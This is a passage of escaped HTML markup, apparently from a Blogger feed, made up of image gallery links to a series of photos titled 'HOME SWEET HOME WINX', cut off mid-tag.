href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DfzR2mDV7E692-Yn3yDIoR6_nkZXonH4hBvJnsyWllO_Mwww9pKxGVa74Jj7VxVdO-12iIwElYBAeUSdqH_AwozAbadFbQretf9aDU_eKVveBaQCCk1WnZNIsNGpQyO3S7nkIeIyJg\/s1600\/HOME+SWEET+HOME+WINX+0567.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DfzR2mDV7E692-Yn3yDIoR6_nkZXonH4hBvJnsyWllO_Mwww9pKxGVa74Jj7VxVdO-12iIwElYBAeUSdqH_AwozAbadFbQretf9aDU_eKVveBaQCCk1WnZNIsNGpQyO3S7nkIeIyJg\/s320\/HOME+SWEET+HOME+WINX+0567.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuSgREMM7oKUM8jG-cdW3b3eZ1Z5jDv42udgXgY5xwK4996SB2em5h_W5KPaxXC27Tqu1cmAn57bFEZTuAV5XMWP2wLX2t8ZMHir-rOm6E8Ic7RWcHAgK6OYsxhwOz8tusdVzPskiXCA\/s1600\/HOME+SWEET+HOME+WINX+0591.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuSgREMM7oKUM8jG-cdW3b3eZ1Z5jDv42udgXgY5xwK4996SB2em5h_W5KPaxXC27Tqu1cmAn57bFEZTuAV5XMWP2wLX2t8ZMHir-rOm6E8Ic7RWcHAgK6OYsxhwOz8tusdVzPskiXCA\/s320\/HOME+SWEET+HOME+WINX+0591.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1M-SMDqgU3DTbjoEva8gM0yGG6KiFWS2ifYhGZGnTb9iWU6TIf06EU_oQLk4LIE8Et2MxZDdvKS8_yAwdNKWn18PzdL_lFuJRT3ra7E76NkhuMPiCGeci2acKMKaFR5LK9thK8Pai8A\/s1600\/HOME+SWEET+HOME+WINX+0681.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1M-SMDqgU3DTbjoEva8gM0yGG6KiFWS2ifYhGZGnTb9iWU6TIf06EU_oQLk4LIE8Et2MxZDdvKS8_yAwdNKWn18PzdL_lFuJRT3ra7E76NkhuMPiCGeci2acKMKaFR5LK9thK8Pai8A\/s320\/HOME+SWEET+HOME+WINX+0681.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTHmU3oqRVysCbq0Lms2-SIAC4mu90eBOXSJmMv2bhP0UxWZMRZl4saB6kETjCN89kdG6ubP3m0gCSEvub0e8sk8aTcNFEGm8kom6HSPlDBdvvBAYE4iLo2JijqlOcwVk1RzY7nrsnw\/s1600\/HOME+SWEET+HOME+WINX+0717.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTHmU3oqRVysCbq0Lms2-SIAC4mu90eBOXSJmMv2bhP0UxWZMRZl4saB6kETjCN89kdG6ubP3m0gCSEvub0e8sk8aTcNFEGm8kom6HSPlDBdvvBAYE4iLo2JijqlOcwVk1RzY7nrsnw\/s320\/HOME+SWEET+HOME+WINX+0717.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUTvPIc7yoc0s59mJhkfuThqaWXF9ZudCvyKAVttEUgJn_b_Gt8Fgt-aiZHcnceBys1C47nnBAzby-sXS2j37NDJQf9nowk7xChBDnVYMOVos48c9QFE5KTLrhj5JmALCf7te_NqZDw\/s1600\/HOME+SWEET+HOME+WINX+0735.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUTvPIc7yoc0s59mJhkfuThqaWXF9ZudCvyKAVttEUgJn_b_Gt8Fgt-aiZHcnceBys1C47nnBAzby-sXS2j37NDJQf9nowk7xChBDnVYMOVos48c9QFE5KTLrhj5JmALCf7te_NqZDw\/s320\/HOME+SWEET+HOME+WINX+0735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiQV8DwC_GWaZrG7XfwCOPErA9Bpxrzpsn62doaB46XjEvR6PDKcfdUFPh5B4HKG9y8nZKiz7I5smSHkRPqitWhPsull_jMgQ5Mr2Y-33lyLOhZpgybGD3SOFmIpf9AwsPVe_RZ-Txbw\/s1600\/HOME+SWEET+HOME+WINX+0823.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiQV8DwC_GWaZrG7XfwCOPErA9Bpxrzpsn62doaB46XjEvR6PDKcfdUFPh5B4HKG9y8nZKiz7I5smSHkRPqitWhPsull_jMgQ5Mr2Y-33lyLOhZpgybGD3SOFmIpf9AwsPVe_RZ-Txbw\/s320\/HOME+SWEET+HOME+WINX+0823.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YrSgbeVcHlurLtyto_lQolOmvFO3DoO3VPuix-dTy2t6QWxE7nwbf9uVsNWZVkp_mi7wj8vAip2JsNC4xVgzZa6ED8uCq2kBQaiR5gbHsqbxO9bwNLE63LdryfLbXyehQSbeQL2swQ\/s1600\/HOME+SWEET+HOME+WINX+0886.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YrSgbeVcHlurLtyto_lQolOmvFO3DoO3VPuix-dTy2t6QWxE7nwbf9uVsNWZVkp_mi7wj8vAip2JsNC4xVgzZa6ED8uCq2kBQaiR5gbHsqbxO9bwNLE63LdryfLbXyehQSbeQL2swQ\/s320\/HOME+SWEET+HOME+WINX+0886.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisd4owhj7QEhNI7fpk1bJqwOAX-SrWgpZ97lQBjHmcVVrTWVH9tmp-cUC2R80mEieDTe4DC76lbsT8Vv8BZ7TodcESTC0rud3_Y-2-kgJ8QUL-YQxpITiQyFBD5-oCQg0wNvTvLG-mcQ\/s1600\/HOME+SWEET+HOME+WINX+1017.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisd4owhj7QEhNI7fpk1bJqwOAX-SrWgpZ97lQBjHmcVVrTWVH9tmp-cUC2R80mEieDTe4DC76lbsT8Vv8BZ7TodcESTC0rud3_Y-2-kgJ8QUL-YQxpITiQyFBD5-oCQg0wNvTvLG-mcQ\/s320\/HOME+SWEET+HOME+WINX+1017.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlCCKTj5PoqOl5EjMfQPy8K5We1nDn1biRt7pChOUceAtpnFWoMfIHkh_ZKeQMnhw71xaTZoQnyoHBxGDBto6PZnTzfs0JlsNHGEuYwxMxivA27gxDKo1LN6U0TCFuPRRkwTL_nwIlQ\/s1600\/HOME+SWEET+HOME+WINX+1076.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlCCKTj5PoqOl5EjMfQPy8K5We1nDn1biRt7pChOUceAtpnFWoMfIHkh_ZKeQMnhw71xaTZoQnyoHBxGDBto6PZnTzfs0JlsNHGEuYwxMxivA27gxDKo1LN6U0TCFuPRRkwTL_nwIlQ\/s320\/HOME+SWEET+HOME+WINX+1076.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJdVOBTRs918XAq_axv614yFQ8iFIjGddUxJ_DZqXwFJm20D2CTm44rg12V7yWHMFVAnkkLB7aGRA8eI95LjcmVuncQEyPzFmsN_b13VmVqmzkMSZ-lQUlwZH6QAOFeb7fqB0yERaag\/s1600\/HOME+SWEET+HOME+WINX+1179.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJdVOBTRs918XAq_axv614yFQ8iFIjGddUxJ_DZqXwFJm20D2CTm44rg12V7yWHMFVAnkkLB7aGRA8eI95LjcmVuncQEyPzFmsN_b13VmVqmzkMSZ-lQUlwZH6QAOFeb7fqB0yERaag\/s320\/HOME+SWEET+HOME+WINX+1179.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGijf1ajyGiVqvA0IfdHk7hPz1_CW8YUberupsz3C0oHNxQwYc9kEDAOHxS47zXXy1qHqpvTbf5YGdj1dvT4oJG4PwIGHlMA14K6jaDuFimnyY8vXD0GG-KS043cLuOxyPBP2jnXG2Q\/s1600\/HOME+SWEET+HOME+WINX+1210.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGijf1ajyGiVqvA0IfdHk7hPz1_CW8YUberupsz3C0oHNxQwYc9kEDAOHxS47zXXy1qHqpvTbf5YGdj1dvT4oJG4PwIGHlMA14K6jaDuFimnyY8vXD0GG-KS043cLuOxyPBP2jnXG2Q\/s320\/HOME+SWEET+HOME+WINX+1210.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVoA8Uik9qNkUZO7h6LgI6cGELOvI-Rg9LicBvbc3YIaiPOzrG3pp9OEwfbo8GtrYK-pmOayD4kGPhdticQniiAigVZStUrYXB9e9EAzKIoFxumvc54CesQQBum9DaJsdUGTMc91VKqQ\/s1600\/HOME+SWEET+HOME+WINX+1432.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVoA8Uik9qNkUZO7h6LgI6cGELOvI-Rg9LicBvbc3YIaiPOzrG3pp9OEwfbo8GtrYK-pmOayD4kGPhdticQniiAigVZStUrYXB9e9EAzKIoFxumvc54CesQQBum9DaJsdUGTMc91VKqQ\/s320\/HOME+SWEET+HOME+WINX+1432.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxQ7q8MprNtyk8sx4j7yNC7T5rJdkAjqN99B7myswadn-8XlN5OfW3DCjZpfR08X8Nxmpp9LeConjlAUQKvsQgnB87eSqBRbJyKfgrWT09KbLyy2-n57x2FbyYyNiDmbcqdSQT0_Ftg\/s1600\/HOME+SWEET+HOME+WINX+1455.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxQ7q8MprNtyk8sx4j7yNC7T5rJdkAjqN99B7myswadn-8XlN5OfW3DCjZpfR08X8Nxmpp9LeConjlAUQKvsQgnB87eSqBRbJyKfgrWT09KbLyy2-n57x2FbyYyNiDmbcqdSQT0_Ftg\/s320\/HOME+SWEET+HOME+WINX+1455.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JluFyMZl1lWxgYikgZXX9Plz6sn7mhKqGQtcFFwNHDsHqAxMnyzLfFDf6UxQINa37kNpoHzXxo5RoJd3pbIx_NQpAFnc5H1MbnRuKMAKzhSv8UQfZeuuns4po8PeP60bbWbUerWApw\/s1600\/HOME+SWEET+HOME+WINX+1484.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JluFyMZl1lWxgYikgZXX9Plz6sn7mhKqGQtcFFwNHDsHqAxMnyzLfFDf6UxQINa37kNpoHzXxo5RoJd3pbIx_NQpAFnc5H1MbnRuKMAKzhSv8UQfZeuuns4po8PeP60bbWbUerWApw\/s320\/HOME+SWEET+HOME+WINX+1484.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8sgUpE3B3P-WP10h9nhXtqr_CBcV-8Pvt4Tb09BDn_-z__ZzLweieeKnn43LLQvzEENxjHlCwAnzKsOYutDR_Vhu2HecR-cqvgyTFxQd7c16SzkK9W0nQK0QMG_0dC8X5lvpcfUZNZA\/s1600\/HOME+SWEET+HOME+WINX+1509.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8sgUpE3B3P-WP10h9nhXtqr_CBcV-8Pvt4Tb09BDn_-z__ZzLweieeKnn43LLQvzEENxjHlCwAnzKsOYutDR_Vhu2HecR-cqvgyTFxQd7c16SzkK9W0nQK0QMG_0dC8X5lvpcfUZNZA\/s320\/HOME+SWEET+HOME+WINX+1509.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfC4hSU5MAnKK4ob7DbQ2F5zQtOP8Ht_qwPJixccXtioiW3B_2UTVXf2oOG6gw-za435JFTUSFEdHZ07M7HJ-P97h9G6KOk5Fi698SMGEqk6Y6qMUIlkVFBU4ZxQ_gj12PSemmcckcQQ\/s1600\/HOME+SWEET+HOME+WINX+1517.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfC4hSU5MAnKK4ob7DbQ2F5zQtOP8Ht_qwPJixccXtioiW3B_2UTVXf2oOG6gw-za435JFTUSFEdHZ07M7HJ-P97h9G6KOk5Fi698SMGEqk6Y6qMUIlkVFBU4ZxQ_gj12PSemmcckcQQ\/s320\/HOME+SWEET+HOME+WINX+1517.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4-LwwV6htCoRUQwHt_BUkZB6P2HFe5aueSG-X979-emDg9cMcOvDdk94o3VucnqDVSd5_fNx-LMfYa-vlwqpWfFL_Fq04yU-SgqbIrl3YRL0YGoazpNo6tTkmWb_a27uSie_dVaqZg\/s1600\/HOME+SWEET+HOME+WINX+1581.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4-LwwV6htCoRUQwHt_BUkZB6P2HFe5aueSG-X979-emDg9cMcOvDdk94o3VucnqDVSd5_fNx-LMfYa-vlwqpWfFL_Fq04yU-SgqbIrl3YRL0YGoazpNo6tTkmWb_a27uSie_dVaqZg\/s320\/HOME+SWEET+HOME+WINX+1581.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IsIYiLtUp5SjIbGmoVFGTf9wwpXnx-S9nh6WbyL2LXPFlFo6iUqj909MUvgcZm5ZoylJ3idE2SUyGRdI4oWGBjKzITXf1AczUvnn1vK43o49mZjMM780y4gr7mOS89sKiKCk1HQcOA\/s1600\/HOME+SWEET+HOME+WINX+1635.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IsIYiLtUp5SjIbGmoVFGTf9wwpXnx-S9nh6WbyL2LXPFlFo6iUqj909MUvgcZm5ZoylJ3idE2SUyGRdI4oWGBjKzITXf1AczUvnn1vK43o49mZjMM780y4gr7mOS89sKiKCk1HQcOA\/s320\/HOME+SWEET+HOME+WINX+1635.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUS6g_46RJSGQk5RPGrYw-WeT344Ay8vqXRbSF8WW4oWgbky4dCGLMuf8weFtGeQCzWWeRQIffKjg5DqBWYLtMzu-lGppcfpBNbU3dgnqbINCZtqlzNK13eF-1Bu95EtS5v3E5kon2A\/s1600\/HOME+SWEET+HOME+WINX+1666.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUS6g_46RJSGQk5RPGrYw-WeT344Ay8vqXRbSF8WW4oWgbky4dCGLMuf8weFtGeQCzWWeRQIffKjg5DqBWYLtMzu-lGppcfpBNbU3dgnqbINCZtqlzNK13eF-1Bu95EtS5v3E5kon2A\/s320\/HOME+SWEET+HOME+WINX+1666.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-H_r3G-vlgNLdtcs7AoI_pHu1pE7ZJVSo-M6dav0j4yZZLyRsWj89yRk5iSlL6flXKVMZkzR9Gj50glSOjqwIvGbkInBtJoxgU1Jze0Xmi1yFJ1yvnJ7y40uF_MnukqdLsTd4pcsMQ\/s1600\/HOME+SWEET+HOME+WINX+1778.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-H_r3G-vlgNLdtcs7AoI_pHu1pE7ZJVSo-M6dav0j4yZZLyRsWj89yRk5iSlL6flXKVMZkzR9Gj50glSOjqwIvGbkInBtJoxgU1Jze0Xmi1yFJ1yvnJ7y40uF_MnukqdLsTd4pcsMQ\/s320\/HOME+SWEET+HOME+WINX+1778.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBmvSuYmxdZ-fSX9WjiZC7CLJNy798iR7KjJOV_5APpqoJ4ISUJi6yVhyBjkfdOTIfnFnR8KFXobkADe6CE0h11kYZYf3aQ4mvmgH2vPUp1ks4eYCoODef_PvSCJKEUh1wrxEwTNnuQ\/s1600\/HOME+SWEET+HOME+WINX+1858.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBmvSuYmxdZ-fSX9WjiZC7CLJNy798iR7KjJOV_5APpqoJ4ISUJi6yVhyBjkfdOTIfnFnR8KFXobkADe6CE0h11kYZYf3aQ4mvmgH2vPUp1ks4eYCoODef_PvSCJKEUh1wrxEwTNnuQ\/s320\/HOME+SWEET+HOME+WINX+1858.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWT-qSQY_R8m89pakR4OTVNxDOYN30K-zYCyr3fY_K4xDcgWeD5HqN7A9JREzDZpMairzDTlLryXYC7Zy8zN_MiI5v1zoQ0zwOSlTLMXle3Kyi8bwc046Ep090CP5ZDtAVDSue7ivqw\/s1600\/HOME+SWEET+HOME+WINX+1911.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWT-qSQY_R8m89pakR4OTVNxDOYN30K-zYCyr3fY_K4xDcgWeD5HqN7A9JREzDZpMairzDTlLryXYC7Zy8zN_MiI5v1zoQ0zwOSlTLMXle3Kyi8bwc046Ep090CP5ZDtAVDSue7ivqw\/s320\/HOME+SWEET+HOME+WINX+1911.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYQknwEeuhKiBPNbD8mT7scpGsSwbPS0yTl51CqXzEtxt9cvrRCxe-a5awK_rdYg2rcf-mKC9rk01K-FaQW2Z2lynck7V5imVyQkH5lvkj4qBU-pYT9j8k4WhVoSCQbQi3sKOJErPxCw\/s1600\/HOME+SWEET+HOME+WINX+1989.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYQknwEeuhKiBPNbD8mT7scpGsSwbPS0yTl51CqXzEtxt9cvrRCxe-a5awK_rdYg2rcf-mKC9rk01K-FaQW2Z2lynck7V5imVyQkH5lvkj4qBU-pYT9j8k4WhVoSCQbQi3sKOJErPxCw\/s320\/HOME+SWEET+HOME+WINX+1989.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRb5kv6C__zPKhiYfo2CR3OJH5oxABYFpxnT-bXqcsFnqwzwzU9S8jrc_5lghJmwpvL8yJ0FCrSPbfzmNbjyP8EcBEvHkJoxfBK2XrB5vekDZGyglO_wDqc8DG3AA7PAcMJc7gLQsQIQ\/s1600\/HOME+SWEET+HOME+WINX+2037.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRb5kv6C__zPKhiYfo2CR3OJH5oxABYFpxnT-bXqcsFnqwzwzU9S8jrc_5lghJmwpvL8yJ0FCrSPbfzmNbjyP8EcBEvHkJoxfBK2XrB5vekDZGyglO_wDqc8DG3AA7PAcMJc7gLQsQIQ\/s320\/HOME+SWEET+HOME+WINX+2037.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN7j6beBIFK8S83cK73PA3gis-95wP_jwtXeoi3Q-gs32rG2YsJBq6tbY3l-AOnqVuzUGmgqL1It_mNg2yyYH9PN88jjwW1VDWjEJzRwBhFbyFgu_oo8D6sYmlZW5eBf2HF2wpy3tGxg\/s1600\/HOME+SWEET+HOME+WINX+2044.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN7j6beBIFK8S83cK73PA3gis-95wP_jwtXeoi3Q-gs32rG2YsJBq6tbY3l-AOnqVuzUGmgqL1It_mNg2yyYH9PN88jjwW1VDWjEJzRwBhFbyFgu_oo8D6sYmlZW5eBf2HF2wpy3tGxg\/s320\/HOME+SWEET+HOME+WINX+2044.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6NgVs8bp33-mrWl6iF42ZTMxI-u8dAS9llNO2NuxNZGGPEkrdNRsomCxak9_aSljAAeXiy37FaG1b_2Wq6vQaC8hs36FTsmJtvdFd18dJPcjFGLTfMmT5rw_E3d4FHsy8iVWrK8Pkw\/s1600\/HOME+SWEET+HOME+WINX+2091.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6NgVs8bp33-mrWl6iF42ZTMxI-u8dAS9llNO2NuxNZGGPEkrdNRsomCxak9_aSljAAeXiy37FaG1b_2Wq6vQaC8hs36FTsmJtvdFd18dJPcjFGLTfMmT5rw_E3d4FHsy8iVWrK8Pkw\/s320\/HOME+SWEET+HOME+WINX+2091.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFfpDnDvf6_bNOEoZn64Wxt8HXdZjmRBD0hUjikALOID26UAjKJfE-Z3hCr-tcOs9P4-91Ri-TKBLzq1STNCsavwWRwx8dkjy_vyJGD240LLj2kVwVdZsuPCiLurJ3a4qTOFKoO8Okg\/s1600\/HOME+SWEET+HOME+WINX+2187.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFfpDnDvf6_bNOEoZn64Wxt8HXdZjmRBD0hUjikALOID26UAjKJfE-Z3hCr-tcOs9P4-91Ri-TKBLzq1STNCsavwWRwx8dkjy_vyJGD240LLj2kVwVdZsuPCiLurJ3a4qTOFKoO8Okg\/s320\/HOME+SWEET+HOME+WINX+2187.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdV8NI3KZJh7e2ISaSyaxRWaBUGOgenE-y2k45XQvWdZneVnBjMQnclmRTUxm3Cg7z2An-TtVwtTWW7jmTwre-gCptCCeg-B16cwzsHV6o-so34C3CEPV2P08ihyphenhyphenVEFBmq3oZIgEMsQA\/s1600\/HOME+SWEET+HOME+WINX+2211.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdV8NI3KZJh7e2ISaSyaxRWaBUGOgenE-y2k45XQvWdZneVnBjMQnclmRTUxm3Cg7z2An-TtVwtTWW7jmTwre-gCptCCeg-B16cwzsHV6o-so34C3CEPV2P08ihyphenhyphenVEFBmq3oZIgEMsQA\/s320\/HOME+SWEET+HOME+WINX+2211.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNb4hQQf9vXp9NCy8SZxlyqUYUmzKkK779rAWcQmFGBM3Lwl8JXOKOUO0hyKdzDxdHUbW3DIiUwKAjJYrtEYzh9Rv4EeqZNP9wbVyN5Ct4tG8sQRxeszQmwTLtWSTlROGSuyRrTIccfA\/s1600\/HOME+SWEET+HOME+WINX+2247.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNb4hQQf9vXp9NCy8SZxlyqUYUmzKkK779rAWcQmFGBM3Lwl8JXOKOUO0hyKdzDxdHUbW3DIiUwKAjJYrtEYzh9Rv4EeqZNP9wbVyN5Ct4tG8sQRxeszQmwTLtWSTlROGSuyRrTIccfA\/s320\/HOME+SWEET+HOME+WINX+2247.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C9NEw2vz4ZdA1eE1oIQRei4MKhgBJVeDg37IZIhhn-RPCKjnkO6sF5X2orZ6_25KT4Owiu4URM70JmTp3T658g798P8f7j_EJonHbb4hIAdFo8PFWCzCUxhh5HPCgGYblu4sE0bn4g\/s1600\/HOME+SWEET+HOME+WINX+2349.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C9NEw2vz4ZdA1eE1oIQRei4MKhgBJVeDg37IZIhhn-RPCKjnkO6sF5X2orZ6_25KT4Owiu4URM70JmTp3T658g798P8f7j_EJonHbb4hIAdFo8PFWCzCUxhh5HPCgGYblu4sE0bn4g\/s320\/HOME+SWEET+HOME+WINX+2349.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4sdXWWSAsRGYaP6IIB7S7kwCwn0e7yazf9UvJoFQYPuGa46L-ppnw87nl-qV2VTjkpWC8_-D3gHchbq1xcwbMX45IDEIAkHaos5P4w8Wuj2RprFfaGvvkZfNJQW7xwzzlQLKn4qgvfg\/s1600\/HOME+SWEET+HOME+WINX+2414.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" 